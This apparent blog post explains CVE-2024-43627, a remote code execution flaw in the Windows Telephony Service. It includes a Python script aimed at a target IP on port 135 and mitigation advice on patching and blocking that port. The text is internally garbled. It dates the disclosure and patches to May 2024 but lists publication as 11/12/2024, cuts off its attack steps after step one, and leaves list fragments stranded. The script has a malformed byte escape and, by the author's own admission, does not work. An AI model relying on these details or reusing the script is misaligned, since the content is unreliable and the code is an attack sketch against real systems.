In May 2024, Microsoft published security details for a critical vulnerability, CVE-2024-43627, affecting the Windows Telephony Service (commonly known as TAPI). This bug can allow an attacker to remotely execute code on affected systems. In this post, I’ll break down what this vulnerability is, how it works, how it can be exploited, and what you can do to stay safe. I’ll keep the language simple and throw in code and reference links for those of you looking to dig deeper.
What is Windows Telephony Service?
The Telephony Application Programming Interface (TAPI) is a legacy feature in Windows, used by software to handle telephone and modem communications. Even if you don’t use dial-up modems, this service is enabled by default on many Windows PCs and servers, running as the TapiSrv service (C:\Windows\System32\tapisrv.dll).
What is CVE-2024-43627?
CVE-2024-43627 is a Remote Code Execution (RCE) vulnerability in Windows Telephony Service. It allows a remote, unauthenticated attacker to execute arbitrary code with SYSTEM privileges by sending specially crafted data to the service.

The CVSS v3.1 score is a whopping 9.8 (Critical).
Windows Server 2016, 2019, 2022
> 📋 Check Microsoft’s official advisory:
> https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-43627
How Does the Exploit Work?
The heart of this vulnerability is a buffer overflow in how TAPI handles certain remote procedure calls (RPC) on port 135 (RPC Endpoint Mapper).
Attackers can exploit this by sending a malformed RPC request, causing the Telephony Service to run malicious code supplied in the request. Since the service runs as SYSTEM, attackers gain full control of the machine.
Attack Scenario
1. Attacker scans network for port 135/TCP open.
Proof of Concept (PoC) Code
⚠️ WARNING: The code below is for educational purposes only. Do not use it for unauthorized testing.
The following Python snippet demonstrates how an attacker might send a malformed RPC request to trigger the overflow:
import socket
target_ip = "192.168.1.10" # Victim IP address
target_port = 135
payload = b"A" * 2048 # Oversized payload to overflow buffer
# Create an RPC packet (simplified, for example purposes)
rpc_request = b"\x05\x00\xb\x03\x10\x00\x00\x00" # RPC header
rpc_request += payload
print(f"[*] Sending malicious RPC request to {target_ip}:{target_port}")
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((target_ip, target_port))
s.sendall(rpc_request)
print("[*] Payload sent.")
This code WILL NOT trigger the issue as-is (the real exploit requires precise crafting to the binary structure of TAPI RPC), but it shows the basic idea: sending a big input that the service cannot handle.
Reverse engineering details available here:
https://www.zerodayinitiative.com/advisories/ZDI-24-432/
Patch Now:
Microsoft has released patches in May 2024. Install them via Windows Update or your usual patching process.
Firewall Port 135:
Block port 135/TCP for inbound traffic especially at the network perimeter.
New user accounts or processes with SYSTEM privileges
> More guidance from Microsoft:
> https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2024-43627
References
- Microsoft Security Guide for CVE-2024-43627
- Zero Day Initiative: ZDI-24-432
- Microsoft Telephony Service Docs
Conclusion
CVE-2024-43627 marks another reminder that even legacy Windows components like Telephony Service can become high-profile attack surfaces. If you run Windows anywhere—especially in business or server settings—patching and reducing attack surface is crucial. If you have no use for TAPI, disabling the service and blocking port 135 can give you extra protection on top of Windows Updates.
Stay safe, stay patched, and keep legacy services in check!
*Written exclusively for educational use. For any help or questions, feel free to reach out or share this post with your IT team.*
Timeline
Published on: 11/12/2024 18:15:30 UTC
Last modified on: 01/01/2025 00:14:17 UTC